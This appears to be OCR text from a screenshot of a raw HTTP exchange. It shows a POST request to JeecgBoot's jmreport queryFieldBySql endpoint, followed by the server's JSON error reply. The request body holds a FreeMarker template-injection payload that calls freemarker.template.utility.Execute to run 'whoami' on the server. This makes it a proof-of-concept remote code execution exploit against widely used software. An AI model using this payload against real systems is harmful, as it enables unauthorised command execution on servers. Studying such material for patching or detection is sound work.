 1 POST /jeecg-boot/jmreport/queryFieldBySql?previousPage=xxx&
jmLink=YWFhfHxiYmI=&token=1 HTTP/1.1
2 Host: 10.211.55.2:38080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Content-Type: application/json
9 Content-Length: 102
0
1 {
"sql":
"select '<#assign ex=\"freemarker.template.utility.Execute
\"?new()> ${ ex(\"whoami  \") }' "
}
2
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-control-request-
headers,accept-encoding
3 Content-Type: application/json
4 Date: Fri, 09 Aug 2024 07:47:39 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7 Content-Length: 115
8
9 {
"success":false,
"message":"解析失败：SQL语法错误！",
"code":1001,
"result":null,
"timestamp":1723189659549
}